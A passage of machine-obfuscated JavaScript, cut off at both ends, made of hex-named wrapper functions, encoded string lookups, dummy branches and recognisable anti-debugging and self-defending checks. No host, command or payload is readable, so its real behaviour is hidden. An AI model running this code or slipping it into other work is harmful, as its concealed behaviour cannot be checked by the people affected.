_0x276248[_0x2af997(0x95,0x107,0x257,0x2bf,0x39c)](_0x15108c,_0x3a822b);},'JAKts':_0x276248[_0x17a585(0x13a,0x20d,0x173,0x129,0x31c)],'UZvSl':function(_0x417f0d,_0x11546f){function _0x19f573(_0x5081f8,_0x2a7636,_0x473a22,_0x5420c1,_0x93a4b0){return _0x17a585(_0x5081f8-0xa5,_0x2a7636-0x1e9,_0x473a22-0xfa,_0x5081f8,_0x93a4b0-0x1c4);}return _0x276248[_0x19f573(0x7fb,0x6e1,0x6f7,0x67b,0x71e)](_0x417f0d,_0x11546f);},'FDnOh':_0x276248[_0x45c73a(0x10a,-0x32,0x223,-0x97,0xa9)],'PtTzF':_0x276248[_0x2d24d4(0x2e8,0x384,0x4f7,0x211,0x4f8)]};function _0x2cab9e(_0x47913d,_0x52f59f,_0x2b85c5,_0x68e332,_0x267e42){return _0x2284f1(_0x2b85c5- -0x1c2,_0x68e332,_0x2b85c5-0x190,_0x68e332-0x132,_0x267e42-0xb);}function _0x17a585(_0x133020,_0x15c924,_0x3e1d99,_0x4460a0,_0x41c376){return _0x2284f1(_0x15c924- -0x134,_0x4460a0,_0x3e1d99-0x138,_0x4460a0-0x40,_0x41c376-0x152);}function _0x110c35(_0x2d7730,_0x1750da,_0x4350c3,_0x4589e3,_0x49d7f0){return _0x32b06d(_0x1750da-0x5c7,_0x1750da-0x109,_0x4350c3-0x5f,_0x4589e3-0x5c,_0x4589e3);}function _0x45c73a(_0x3db399,_0x6f63bf,_0x9f5968,_0x11e45d,_0x506d85){return _0x2284f1(_0x506d85- -0x4e3,_0x11e45d,_0x9f5968-0x11f,_0x11e45d-0x11d,_0x506d85-0xfc);}if(_0x276248[_0x2d24d4(0x40e,0x25a,0x3ce,0x3a5,0x218)](_0x276248[_0x2d24d4(0x61a,0x41f,0x43c,0x32c,0x47b)],_0x276248[_0x45c73a(-0xae,0x1f3,0x18d,-0xa0,0xde)])){let _0x5ec42a=!![];return function(_0x508ce5,_0x6aa642){function _0x1f07e8(_0x260013,_0xb71414,_0x57d4a0,_0x292d01,_0x3417cf){return _0x45c73a(_0x260013-0x109,_0xb71414-0xa9,_0x57d4a0-0x1a9,_0x260013,_0x3417cf-0x307);}function _0x1a4d16(_0x58d038,_0x469485,_0x207ec2,_0x4f4312,_0x27f9e2){return _0x2d24d4(_0x58d038-0x19c,_0x58d038-0x343,_0x207ec2-0x3e,_0x469485,_0x27f9e2-0x196);}function _0x54e929(_0x472ebd,_0x25b720,_0x26ab03,_0x2617ae,_0x48b6a2){return _0x110c35(_0x472ebd-0x158,_0x26ab03- -0x54c,_0x26ab03-0x108,_0x2617ae,_0x48b6a2-0x43);}function _0x547349(_0x4f3981,_0x14c1dc,_0xc6fb1d,_0x860796,_0x2da19d){return _0x2cab9e(_0x4f3981-0x157,_0x14c1dc-0x138,_0xc6fb1d- -0x42a,_0x14c1dc,_0x2da19d-0x10a);}function _0x47abfb(_0x19e59c,_0x4ca61f,_0x1a9a46,_0x5e2570,_0x1ba2e8){return _0x45c73a(_0x19e59c-0x31,_0x4ca61f-0x180,_0x1a9a46-0x92,_0x4ca61f,_0x1ba2e8-0x42a);}const _0x140659={'XlJTk':_0x385847[_0x47abfb(0x237,0x596,0x2fa,0x2e9,0x402)],'dSumm':_0x385847[_0x547349(0xa5,-0x1cd,-0x9c,-0x64,-0x211)],'RJZeG':function(_0x5672c9,_0x1e881c){function _0x3b44b(_0x2f7c0e,_0x4aa7bd,_0x3aadce,_0x1f1481,_0x4c459d){return _0x47abfb(_0x2f7c0e-0x6d,_0x1f1481,_0x3aadce-0x32,_0x1f1481-0xf2,_0x2f7c0e- -0x37f);}return _0x385847[_0x3b44b(0x276,0x3df,0x2b6,0x32b,0x312)](_0x5672c9,_0x1e881c);},'okHIc':_0x385847[_0x547349(-0xec,0xb,0xaa,-0xa4,0x1e9)],'gHpDF':function(_0x5cd575,_0x2650c4){function _0x2747a3(_0x545319,_0x3148b5,_0x6a61e3,_0x51a89f,_0x3e1d5d){return _0x1f07e8(_0x3e1d5d,_0x3148b5-0x1c,_0x6a61e3-0x28,_0x51a89f-0x1d4,_0x6a61e3- -0x35e);}return _0x385847[_0x2747a3(0x23,-0x161,-0xc,-0x6f,0x7d)](_0x5cd575,_0x2650c4);},'YZpdr':_0x385847[_0x547349(-0x24,0x278,0xcf,-0xc1,0xc)],'wbZMZ':_0x385847[_0x547349(0x145,-0x13b,0x7e,0x1e2,-0x40)],'NWVvg':function(_0xe67a1d){function _0x54f1c4(_0x12f58d,_0x3b2cdf,_0x1d4338,_0xeb0da5,_0x5b7872){return _0x47abfb(_0x12f58d-0xfc,_0x1d4338,_0x1d4338-0x88,_0xeb0da5-0x119,_0x12f58d- -0x552);}return _0x385847[_0x54f1c4(0xc8,0x12,0x21f,0x81,0x26d)](_0xe67a1d);},'SxIKH':function(_0x3d72d5,_0x176d6f){function _0x5c43e3(_0x351052,_0x396569,_0x77453d,_0x3870d1,_0x5b3bba){return _0x54e929(_0x351052-0x105,_0x396569-0x54,_0x396569- -0x1e1,_0x351052,_0x5b3bba-0x154);}return _0x385847[_0x5c43e3(-0x9b,-0x241,-0x1ee,-0x183,-0x1ef)](_0x3d72d5,_0x176d6f);},'YslfN':_0x385847[_0x547349(-0x3e0,-0x42e,-0x2f1,-0x1d4,-0x314)],'AjwQO':_0x385847[_0x1f07e8(0x44c,0x5e7,0x44d,0x538,0x3f7)],'kVmzb':function(_0x5cb790,_0x4078b2){function _0x4088db(_0x173475,_0x263b69,_0x4e7e04,_0x3a08ce,_0x14503d){return _0x1a4d16(_0x14503d- -0x19c,_0x3a08ce,_0x4e7e04-0x54,_0x3a08ce-0x1a5,_0x14503d-0x14f);}return _0x385847[_0x4088db(0x6de,0x321,0x446,0x6cf,0x51f)](_0x5cb790,_0x4078b2);},'ksUHY':_0x385847[_0x1f07e8(0x4e4,0x430,0x2f0,0x2a1,0x317)]};if(_0x385847[_0x54e929(0x12e,0x1ce,0x295,0x261,0x328)](_0x385847[_0x1f07e8(0x46f,0x54c,0x1ca,0x323,0x381)],_0x385847[_0x547349(0x19f,-0xca,0xf3,-0xe8,0x2de)])){const _0x1ff5dc=_0x5ec42a?function(){const _0x2fe106={'qxhAi':_0x140659[_0x591837(0x3bb,0x68,0x32e,0x312,0x213)],'oXBqN':_0x140659[_0x579603(0x417,0x259,0x566,0x465,0x21f)],'upmMG':function(_0x201a10,_0x4064c2){function _0x2f3279(_0xa5fdda,_0x365f0c,_0x27fb80,_0x26a36b,_0x5a68fe){return _0x579603(_0x26a36b-0x61,_0x365f0c-0x145,_0x27fb80-0x106,_0x26a36b-0x12b,_0x27fb80);}return _0x140659[_0x2f3279(0x413,0x69d,0x3c8,0x53a,0x5ec)](_0x201a10,_0x4064c2);},'yyzOj':_0x140659[_0x591837(-0xdb,0xf4,0x20f,0x249,0xaa)],'HoWpC':function(_0x1c8171,_0x57c88a){function _0x6c4ce7(_0x238f9f,_0x148f02,_0x24d53a,_0x555747,_0x540c2){return _0x579603(_0x238f9f- -0x2ac,_0x148f02-0x72,_0x24d53a-0x51,_0x555747-0x34,_0x540c2);}return _0x140659[_0x6c4ce7(0x133,0x243,0x280,0x276,0x29e)](_0x1c8171,_0x57c88a);},'cYEqW':_0x140659[_0x591837(0x14d,-0xb0,0xdc,-0x115,0x12)],'FZAZA':function(_0x5ba7f7,_0x14fa42){function _0x3f2b5e(_0x3c918c,_0x1e100c,_0x41697f,_0x1e03ba,_0x24dcf9){return _0x579603(_0x3c918c- -0x5f4,_0x1e100c-0x16f,_0x41697f-0x23,_0x1e03ba-0xc1,_0x24dcf9);}return _0x140659[_0x3f2b5e(-0x215,-0x264,-0x29a,-0x298,-0x21f)](_0x5ba7f7,_0x14fa42);},'xhkhx':_0x140659[_0xa0d0db(0x751,0x6ad,0x6b0,0x8c7,0x6d3)],'UrAYf':function(_0x4f8146,_0x51e066){function _0x458bc1(_0x175e22,_0xa2f023,_0x1e0da7,_0x502f4a,_0x243f29){return _0x568205(_0x175e22-0xb3,_0xa2f023-0x42,_0x175e22,_0x502f4a-0xa2,_0xa2f023-0x328);}return _0x140659[_0x458bc1(0x2c7,0x2e5,0x1e0,0x338,0x1c2)](_0x4f8146,_0x51e066);},'ZBdlO':function(_0x16fafb){function _0x591eb0(_0x2283f8,_0x6ea833,_0x4bc7cd,_0x53c850,_0x5e28ca){return _0x568205(_0x2283f8-0x83,_0x6ea833-0x193,_0x4bc7cd,_0x53c850-0xcb,_0x53c850-0xa6);}return _0x140659[_0x591eb0(-0x159,-0x19c,0x7c,0x24,0x19c)](_0x16fafb);}};function _0x164699(_0x4ddfe6,_0x5df675,_0x12b3d7,_0x151aee,_0x427ebe){return _0x547349(_0x4ddfe6-0x124,_0x4ddfe6,_0x5df675-0x49b,_0x151aee-0x48,_0x427ebe-0x186);}function _0x591837(_0x5d1f0d,_0x35f874,_0x202785,_0x1351f2,_0x172f38){return _0x47abfb(_0x5d1f0d-0xa,_0x5d1f0d,_0x202785-0x130,_0x1351f2-0xaf,_0x172f38- -0x35c);}function _0x568205(_0x5cb5a8,_0x50c4dc,_0xcd6177,_0x62a828,_0x278791){return _0x47abfb(_0x5cb5a8-0x12d,_0xcd6177,_0xcd6177-0x30,_0x62a828-0x101,_0x278791- -0x47b);}function _0xa0d0db(_0x34b7f4,_0x5827ad,_0x744fa9,_0x4e9d4c,_0x4bf913){return _0x47abfb(_0x34b7f4-0x94,_0x34b7f4,_0x744fa9-0x124,_0x4e9d4c-0xf1,_0x4bf913-0x209);}function _0x579603(_0x3226bb,_0x41c650,_0x1c93f1,_0x266229,_0x379094){return _0x47abfb(_0x3226bb-0x1eb,_0x379094,_0x1c93f1-0x14e,_0x266229-0xa4,_0x3226bb-0xa1);}if(_0x140659[_0xa0d0db(0x53c,0x729,0x5c7,0x81d,0x678)](_0x140659[_0x568205(0x27b,0x196,-0x6e,0x135,0x14b)],_0x140659[_0x591837(-0x2a5,-0x287,0x2e,0x6f,-0x102)])){const _0x3dee2e=new _0x24ba3f(ecOuSj[_0x591837(0x172,-0x147,-0x159,-0x111,0xa0)]),_0x2eb382=new _0x12088b(ecOuSj[_0x164699(0x528,0x561,0x4e3,0x499,0x3fe)],'i'),_0x47712c=ecOuSj[_0x568205(-0x137,0x79,-0x14e,0x1f8,0x3d)](_0x3e7a39,ecOuSj[_0x579603(0x4c2,0x4d0,0x457,0x51f,0x628)]);!_0x3dee2e[_0x591837(0x13,0x6a,-0x3f,-0xef,-0x66)](ecOuSj[_0x579603(0x549,0x403,0x4d8,0x462,0x699)](_0x47712c,ecOuSj[_0x579603(0x39e,0x251,0x3af,0x403,0x281)]))||!_0x2eb382[_0xa0d0db(0x389,0x553,0x3de,0x43b,0x4ff)](ecOuSj[_0x591837(0x2f9,0x153,-0xb1,0x148,0x12b)](_0x47712c,ecOuSj[_0x591837(-0x40,0x124,-0x19,0x339,0x17a)]))?ecOuSj[_0x591837(-0xd9,0x102,0x19b,0x162,0x33)](_0x47712c,'0'):ecOuSj[_0x579603(0x3dd,0x35d,0x52f,0x2a6,0x45f)](_0x39ba93);}else{if(_0x6aa642){if(_0x140659[_0xa0d0db(0x824,0x5e6,0x7f5,0x69e,0x7dc)](_0x140659[_0xa0d0db(0x47b,0x568,0x3fe,0x477,0x5c1)],_0x140659[_0x579603(0x459,0x3da,0x56d,0x51a,0x2aa)])){const _0x2b05bc=_0x3cbec7?function(){function _0x5724fa(_0x45ecce,_0x52d245,_0xf911f1,_0x12a0ff,_0x58c4fd){return _0x591837(_0x12a0ff,_0x52d245-0x92,_0xf911f1-0x1b5,_0x12a0ff-0x1cb,_0x45ecce-0x20c);}if(_0x54f1f3){const _0x1163f1=_0x5927a2[_0x5724fa(0x32e,0x2a7,0x463,0x167,0x2dc)](_0xdacdf2,arguments);return _0x34e6d1=null,_0x1163f1;}}:function(){};return _0x44832f=![],_0x2b05bc;}else{const _0x3f4550=_0x6aa642[_0xa0d0db(0x53d,0x577,0x82d,0x660,0x687)](_0x508ce5,arguments);return _0x6aa642=null,_0x3f4550;}}}}:function(){};return _0x5ec42a=![],_0x1ff5dc;}else{const _0x4a74df=_0x48a272[_0x54e929(0x2d6,0x24,0x165,0x147,0xd2)](_0x5e8e19,arguments);return _0x3aeb55=null,_0x4a74df;}};}else return![];}()),_0x5b1abd=_0x276248[_0x3c337b(0x15d,0x349,0x1e2,0x21e,0x14c)](_0x5f8056,this,function(){const _0x5b1d70={};function _0x871b42(_0x3fefa1,_0xcb3c5e,_0x296b95,_0x109e7,_0x27de72){return _0x3c337b(_0x3fefa1-0x22,_0xcb3c5e-0x19,_0x27de72-0x104,_0x109e7-0x18b,_0x296b95);}function _0x492ef0(_0x4da428,_0x315966,_0x2ebc08,_0x150ef4,_0x359274){return _0x25cd07(_0x4da428-0x17c,_0x2ebc08,_0x315966- -0x5c8,_0x150ef4-0x1d3,_0x359274-0xfd);}_0x5b1d70[_0x10dffc(-0x36,0x1f6,0x181,0x1b0,0x255)]=_0x276248[_0x10dffc(0x147,0x69,0x23a,0x2ac,0x110)];const _0x450e9e=_0x5b1d70;function _0x10dffc(_0x507366,_0x20949a,_0x4490e7,_0x3ad92d,_0x37e47f){return _0x32b06d(_0x4490e7-0x22f,_0x20949a-0x9,_0x4490e7-0x73,_0x3ad92d-0x155,_0x20949a);}function _0x26ca1a(_0x3761ef,_0x23bd4d,_0x2636eb,_0x3cde60,_0x5234b3){return _0x32b06d(_0x2636eb-0x2f7,_0x23bd4d-0x6c,_0x2636eb-0x59,_0x3cde60-0x17a,_0x5234b3);}function _0x5ad1b8(_0x1db289,_0x206e90,_0x15ec78,_0x26310b,_0x2b64b2){return _0x32b06d(_0x206e90-0x4af,_0x206e90-0x1bd,_0x15ec78-0xfd,_0x26310b-0x70,_0x2b64b2);}if(_0x276248[_0x5ad1b8(0x693,0x4a4,0x50d,0x4dc,0x622)](_0x276248[_0x26ca1a(0x4c8,0x295,0x43b,0x434,0x526)],_0x276248[_0x492ef0(0xfd,-0x45,0x176,-0x1e0,0xdb)]))return _0x5b1abd[_0x10dffc(0x3c7,0x207,0x331,0x44e,0x1e6)+_0x10dffc(-0xe4,0x294,0xf1,0x135,0x25c)]()[_0x10dffc(0x38f,0x5a0,0x4ae,0x474,0x48a)+'h'](_0x276248[_0x26ca1a(0x341,0x4bf,0x3e4,0x2ac,0x599)])[_0x5ad1b8(0x55e,0x5b1,0x451,0x634,0x3d7)+_0x26ca1a(0x1f5,0x29f,0x1b9,0x11d,-0x3e)]()[_0x871b42(0x554,0x264,0x570,0x3f4,0x462)+_0x26ca1a(0x429,0x6af,0x54f,0x5df,0x5cd)+'r'](_0x5b1abd)[_0x10dffc(0x308,0x624,0x4ae,0x53f,0x5ff)+'h'](_0x276248[_0x26ca1a(0x3c9,0x32a,0x3e4,0x2b5,0x2c0)]);else this[_0x5ad1b8(0x5b2,0x566,0x48e,0x3bf,0x445)](_0x450e9e[_0x492ef0(-0x2a2,-0x237,-0x178,-0x349,-0x134)]);});function _0x25cd07(_0x2ea392,_0x36af37,_0x2ebeda,_0x5e4d2b,_0x18e073){return _0x1844(_0x2ebeda-0x218,_0x36af37);}function _0x32b06d(_0x12073a,_0x5a625d,_0x2b17a8,_0x4de148,_0x522df2){return _0x1844(_0x12073a- -0x227,_0x522df2);}_0x276248[_0x32b06d(0x10,-0x114,0x89,0x160,0x1d1)](_0x5b1abd);const _0x2b570c=(function(){function _0x4254f7(_0x14fe5b,_0x477db8,_0x356201,_0x20fe9f,_0x332594){return _0x32b06d(_0x356201-0x4b4,_0x477db8-0xf2,_0x356201-0x132,_0x20fe9f-0x194,_0x477db8);}const _0x1dc98c={};function _0x1cb36e(_0x54217a,_0x25a018,_0x10bf52,_0x3323bf,_0x159357){return _0x32b06d(_0x3323bf-0x495,_0x25a018-0xfd,_0x10bf52-0x10,_0x3323bf-0x16b,_0x10bf52);}function _0x257a7e(_0x4e1255,_0x541f3e,_0x147e6b,_0x153811,_0x600710){return _0x25cd07(_0x4e1255-0x1db,_0x600710,_0x147e6b- -0x4e,_0x153811-0x94,_0x600710-0xe0);}function _0x185be7(_0xf7afa2,_0x45f463,_0x43b59b,_0x30594e,_0x14c347){return _0x2825d6(_0xf7afa2-0x6e,_0x45f463-0xdb,_0x45f463,_0x30594e-0x62,_0x43b59b- -0x53b);}_0x1dc98c[_0x1cb36e(0x549,0x557,0x3b0,0x56a,0x5a0)]=_0x276248[_0x1cb36e(0x599,0x822,0x8bb,0x6ff,0x5a5)];const _0x129c40=_0x1dc98c;function _0x56a34a(_0x4f3a5f,_0x59a1e5,_0x580d61,_0x132f5a,_0x2c9fb0){return _0x25cd07(_0x4f3a5f-0xb2,_0x580d61,_0x4f3a5f- -0x37b,_0x132f5a-0x1e,_0x2c9fb0-0x1ea);}if(_0x276248[_0x1cb36e(0x5c8,0x428,0x277,0x3df,0x45b)](_0x276248[_0x56a34a(-0x1f,0xbd,-0x1a7,-0x2a,-0x131)],_0x276248[_0x4254f7(0x37b,0x590,0x3d1,0x343,0x557)])){let _0xb2712c=!![];return function(_0x48ee87,_0x44aa92){function _0x4823b0(_0x59f7fc,_0x34f684,_0x2d0790,_0x4039b1,_0xf92d38){return _0x1cb36e(_0x59f7fc-0x1ad,_0x34f684-0x191,_0xf92d38,_0x34f684- -0x257,_0xf92d38-0x72);}function _0x231587(_0x51a0de,_0x4c20ed,_0x195986,_0x2808a6,_0x5202c7){return _0x4254f7(_0x51a0de-0x14f,_0x2808a6,_0x195986- -0x470,_0x2808a6-0x6a,_0x5202c7-0xa8);}function _0x2cb39e(_0x77cf73,_0x462cd6,_0x58063f,_0xacab1a,_0x1c4eef){return _0x1cb36e(_0x77cf73-0xf,_0x462cd6-0x182,_0x77cf73,_0x58063f- -0x56d,_0x1c4eef-0x17c);}function _0x438bdd(_0x3da07b,_0x945d79,_0x52d27b,_0x64c375,_0x6058c6){return _0x257a7e(_0x3da07b-0x48,_0x945d79-0x6e,_0x945d79-0x80,_0x64c375-0xb1,_0x3da07b);}function _0x33f29c(_0x55cfcb,_0x36625c,_0x5cf316,_0x3363b3,_0x256d68){return _0x56a34a(_0x5cf316-0x53e,_0x36625c-0x0,_0x256d68,_0x3363b3-0x18c,_0x256d68-0x78);}const _0x46e468={'Mpcyq':_0x276248[_0x4823b0(0x1b9,0xeb,-0xdd,0x27a,0xc8)],'ByTuo':function(_0x297bb7,_0x3665a3){function _0x7b8b65(_0x1f872e,_0x33b55b,_0x42cc07,_0x3b5b7c,_0xf00ab2){return _0x4823b0(_0x1f872e-0x160,_0x3b5b7c- -0x78,_0x42cc07-0x1f2,_0x3b5b7c-0x8b,_0xf00ab2);}return _0x276248[_0x7b8b65(0x143,0x187,0x491,0x2a3,0x1a0)](_0x297bb7,_0x3665a3);},'DKznY':_0x276248[_0x231587(-0x4,0x27e,0xfa,0x237,0x9c)],'CbnFJ':_0x276248[_0x231587(0x1a5,0x164,0x258,0x2d5,0x1b3)],'IFTqo':_0x276248[_0x4823b0(0x20b,0x1a6,0x7e,0x2e9,0x10a)]};if(_0x276248[_0x4823b0(-0x4a,0x188,0x2ab,0xc1,0x1aa)](_0x276248[_0x2cb39e(0x217,0x1c9,0x1a4,0x1ba,0x360)],_0x276248[_0x33f29c(0x5ac,0x5d0,0x67b,0x7f9,0x480)]))this[_0x2cb39e(0x26,0x190,-0x21,0x1cf,-0x117)](_0x129c40[_0x2cb39e(-0xf1,0x49,-0x3,0x17b,-0x11f)]);else{const _0x289ec6=_0xb2712c?function(){const _0x9b6454={};function _0x34f232(_0x53bb4f,_0x788226,_0x2d8b88,_0xcfb7b1,_0x36f62a){return _0x2cb39e(_0x2d8b88,_0x788226-0x88,_0x788226- -0x39,_0xcfb7b1-0x150,_0x36f62a-0x2a);}function _0x1b691e(_0x59b31c,_0x1ddc7d,_0x5e7c41,_0x35ed2a,_0x3ea51e){return _0x2cb39e(_0x5e7c41,_0x1ddc7d-0x1e6,_0x35ed2a-0x1c8,_0x35ed2a-0xa2,_0x3ea51e-0x84);}function _0x19e5ff(_0x52f0c7,_0x20c104,_0xa17adc,_0x5052da,_0x4e995e){return _0x33f29c(_0x52f0c7-0x10e,_0x20c104-0x151,_0x5052da- -0x6e5,_0x5052da-0x80,_0x20c104);}function _0x5c032d(_0x64076c,_0x22fcf7,_0x267d97,_0x4ac808,_0x3f5cfc){return _0x438bdd(_0x22fcf7,_0x267d97- -0x4ea,_0x267d97-0x3f,_0x4ac808-0x50,_0x3f5cfc-0x107);}_0x9b6454[_0x19e5ff(0xeb,0x19f,-0x93,0x95,0x112)]=_0x46e468[_0x34f232(-0x202,-0x25f,-0x88,-0x3c5,-0x2e8)];function _0x3e4e4d(_0x58e6a4,_0x38bfa1,_0x4203eb,_0x3d7fc2,_0x2da498){return _0x2cb39e(_0x3d7fc2,_0x38bfa1-0xa,_0x58e6a4-0x641,_0x3d7fc2-0xf0,_0x2da498-0x39);}const _0x11232a=_0x9b6454;if(_0x46e468[_0x34f232(-0x1db,-0x1b4,-0xf3,0x16,-0x122)](_0x46e468[_0x34f232(0x166,0xfa,0x212,0x1c1,0x29f)],_0x46e468[_0x5c032d(0xf0,0x270,0x192,-0x4c,0x303)]))this[_0x1b691e(0x25b,0x1e4,0x140,0x1a7,0xf8)](_0x11232a[_0x5c032d(0xdc,0x2ef,0xff,0x293,0x15)]);else{if(_0x44aa92){if(_0x46e468[_0x1b691e(0x133,0x1cc,0x91,0x4d,-0xb2)](_0x46e468[_0x1b691e(0x3ef,0x4de,0x392,0x33b,0x13d)],_0x46e468[_0x19e5ff(0xea,0x188,0x9d,0x2f,-0x40)])){const _0x52e990=_0x44aa92[_0x1b691e(0x1e0,0x2c5,0x125,0x1da,0x2ac)](_0x48ee87,arguments);return _0x44aa92=null,_0x52e990;}else{const _0x527725=_0x115da3[_0x34f232(0x18a,-0x27,-0x1b2,0x1b8,-0x127)](_0x15a34c,arguments);return _0x1fb533=null,_0x527725;}}}}:function(){};return _0xb2712c=![],_0x289ec6;}};}else this[_0x185be7(0x56,0x5a,0x47,-0xd3,0xa5)](_0x276248[_0x1cb36e(0x324,0x5bb,0x507,0x415,0x5f9)](_0x276248[_0x1cb36e(0x704,0x838,0x5a9,0x676,0x735)](_0x276248[_0x257a7e(0x630,0x853,0x664,0x708,0x63c)](_0x276248[_0x257a7e(0x57b,0x790,0x664,0x613,0x851)](_0x276248[_0x257a7e(0x450,0x27a,0x334,0x270,0x279)](_0x276248[_0x257a7e(0x4d3,0x628,0x46b,0x496,0x59f)](_0x276248[_0x56a34a(0x1ac,0x1d3,0x354,0x323,0x6e)](_0x276248[_0x185be7(0x161,-0x1b5,0x27,-0x94,0x16e)](_0x276248[_0x257a7e(0x85d,0x5b7,0x664,0x646,0x53a)](_0x276248[_0x4254f7(0x799,0x6ad,0x6e2,0x84c,0x742)](_0x276248[_0x185be7(0x35d,0x12b,0x1a3,0x3a0,0x253)](_0x276248[_0x185be7(-0x304,-0x1d7,-0x12d,-0x15,0x89)](_0x276248[_0x257a7e(0x355,0x5f2,0x46b,0x59f,0x2b3)](_0x276248[_0x4254f7(0x8a9,0x56f,0x72d,0x6a3,0x5fb)],_0x276248[_0x4254f7(0x5be,0x65b,0x6ba,0x76c,0x7df)]),_0x276248[_0x56a34a(0x23a,0xa5,0x417,0x412,0x5e)]),_0x276248[_0x56a34a(0x88,0x206,-0xc0,0x1f,-0x61)]),_0x276248[_0x4254f7(0x3b0,0x5bc,0x4ab,0x4b8,0x4b8)]),_0x276248[_0x257a7e(0x39d,0x203,0x3fd,0x402,0x44b)]),_0x276248[_0x1cb36e(0x2f5,0x434,0x42f,0x39c,0x288)]),_0x276248[_0x1cb36e(0x5d7,0x45e,0x515,0x4be,0x594)]),_0x276248[_0x56a34a(0x26d,0x2e3,0x8c,0x3e8,0x226)]),_0x276248[_0x257a7e(0x669,0x460,0x5e2,0x698,0x59d)]),_0x276248[_0x257a7e(0x536,0x315,0x4c2,0x504,0x3da)]),_0x276248[_0x257a7e(0x361,0x50c,0x493,0x2d9,0x596)]),_0x276248[_0x257a7e(0x46d,0x35a,0x30f,0x406,0x434)]),_0x276248[_0x257a7e(0x4f7,0x5c5,0x571,0x381,0x6d8)]));}());(function(){function _0x5c833c(_0x5672f6,_0x4cf22c,_0x4e7cff,_0x7f9daa,_0x4181f9){return _0x3c337b(_0x5672f6-0xe4,_0x4cf22c-0x2a,_0x7f9daa-0xa8,_0x7f9daa-0x9b,_0x5672f6);}function _0x1553eb(_0x13d513,_0x325b1b,_0x4fc491,_0x333dc4,_0x2b6b2f){return _0x25cd07(_0x13d513-0xae,_0x333dc4,_0x13d513-0xaa,_0x333dc4-0xd,_0x2b6b2f-0x1ae);}function _0x32a2c4(_0x110102,_0x199d8b,_0x15aa9d,_0x2a981d,_0x1df160){return _0x25cd07(_0x110102-0xd6,_0x15aa9d,_0x2a981d- -0x4bf,_0x2a981d-0x22,_0x1df160-0x19);}function _0x2f7178(_0xc0cec0,_0x465491,_0x5a21bf,_0x44cda4,_0x5ccb69){return _0x2284f1(_0x44cda4- -0x60b,_0x5a21bf,_0x5a21bf-0x151,_0x44cda4-0x13c,_0x5ccb69-0xe4);}const _0x4a6c4b={};_0x4a6c4b[_0x2f7178(0x13,0x1e0,-0xdf,-0x3,-0x1d4)]=_0x276248[_0x35f1b0(-0x138,0x1c,-0xae,-0x17e,0x21a)];function _0x35f1b0(_0x38581f,_0x47bbf8,_0x525ba2,_0x32e834,_0xe628fb){return _0x25cd07(_0x38581f-0x15b,_0x32e834,_0x47bbf8- -0x53a,_0x32e834-0xf7,_0xe628fb-0x189);}_0x4a6c4b[_0x2f7178(-0xa9,-0xb5,-0x13a,-0xd9,-0x27b)]=_0x276248[_0x2f7178(-0x125,-0x2ea,-0x325,-0x29d,-0x1e4)];const _0x228cf4=_0x4a6c4b;_0x276248[_0x5c833c(0x251,0x79,0x1b7,0x120,0x5a)](_0x276248[_0x32a2c4(-0x18b,-0x20c,-0x24d,-0xf3,-0x32)],_0x276248[_0x2f7178(0x46,-0xd,-0x2fc,-0x123,-0x69)])?_0x276248[_0x35f1b0(-0x2e,-0xa4,-0x1f4,-0x66,0x11a)](_0x2b570c,this,function(){const _0x16cc76={};_0x16cc76[_0x472799(0x1b5,0x406,0x240,0x1ff,0x247)]=_0x276248[_0x472799(0x301,0x450,0x37e,0x37e,0x279)];function _0x4a2e3c(_0x150234,_0x354f11,_0x4fd722,_0x10670d,_0x5eff09){return _0x2f7178(_0x150234-0x42,_0x354f11-0x1bf,_0x354f11,_0x10670d-0x594,_0x5eff09-0x6b);}function _0x18f3ba(_0x23b214,_0x240332,_0x3afe3c,_0x12b0cf,_0x12339c){return _0x1553eb(_0x3afe3c-0x24,_0x240332-0x115,_0x3afe3c-0x8d,_0x23b214,_0x12339c-0x1ae);}function _0x472799(_0x28020c,_0x4a5d64,_0x4e7178,_0x89dba9,_0x3775f1){return _0x1553eb(_0x3775f1- -0x191,_0x4a5d64-0x66,_0x4e7178-0xb3,_0x4e7178,_0x3775f1-0x1f2);}function _0x1c7577(_0x3fff7e,_0x2bc936,_0x2d87ec,_0x4af7b8,_0x1709c2){return _0x35f1b0(_0x3fff7e-0x17b,_0x3fff7e-0x32f,_0x2d87ec-0x193,_0x2bc936,_0x1709c2-0x15);}const _0x50aa9f=_0x16cc76;function _0x43ffa3(_0x22619e,_0x59848d,_0x175ece,_0x518f9d,_0x2ed1ac){return _0x1553eb(_0x175ece- -0x27e,_0x59848d-0xe3,_0x175ece-0x1e4,_0x59848d,_0x2ed1ac-0x1e9);}if(_0x276248[_0x472799(0x48a,0x3f6,0x454,0x1fd,0x2a2)](_0x276248[_0x472799(0x4e6,0x33b,0x695,0x5d1,0x498)],_0x276248[_0x4a2e3c(0x44e,0x4c3,0x2e2,0x402,0x5d1)]))this[_0x472799(0x217,0x316,0x465,0x43b,0x40f)](_0x50aa9f[_0x4a2e3c(0x42f,0x2b1,0x405,0x2c5,0x1d8)]),this[_0x18f3ba(0x66f,0x67f,0x4dc,0x61b,0x354)](),this[_0x18f3ba(0x4b6,0x351,0x4dc,0x461,0x36d)]();else{const _0x2afff7=new RegExp(_0x276248[_0x43ffa3(0x19a,0x3b3,0x269,0x326,0x2e6)]),_0x6b1295=new RegExp(_0x276248[_0x18f3ba(0x3a1,0x661,0x4e0,0x52f,0x4c1)],'i'),_0x3decbb=_0x276248[_0x472799(0x6b8,0x71b,0x764,0x673,0x5ee)](_0x58ffbf,_0x276248[_0x472799(0x5ed,0x423,0x413,0x52b,0x4f7)]);if(!_0x2afff7[_0x1c7577(0x196,0x226,-0x3e,0x27d,0x113)](_0x276248[_0x472799(0x3fd,0x4da,0x3ad,0x32d,0x3a4)](_0x3decbb,_0x276248[_0x1c7577(0x2bf,0xfb,0x18c,0x419,0x17f)]))||!_0x6b1295[_0x4a2e3c(0x43b,0x1bd,0x3e8,0x338,0x155)](_0x276248[_0x43ffa3(0x471,0x37d,0x2b7,0xbd,0x16f)](_0x3decbb,_0x276248[_0x4a2e3c(0x569,0x6fb,0x710,0x538,0x615)]))){if(_0x276248[_0x4a2e3c(0x463,0x3be,0x25a,0x385,0x3b6)](_0x276248[_0x4a2e3c(0x60f,0x4f6,0x655,0x61a,0x6ef)],_0x276248[_0x4a2e3c(0x4b2,0x73e,0x5ad,0x61a,0x6b5)]))_0x276248[_0x472799(0x380,0x243,0x57e,0x5bd,0x437)](_0x3decbb,'0');else return _0xcb84ef;}else 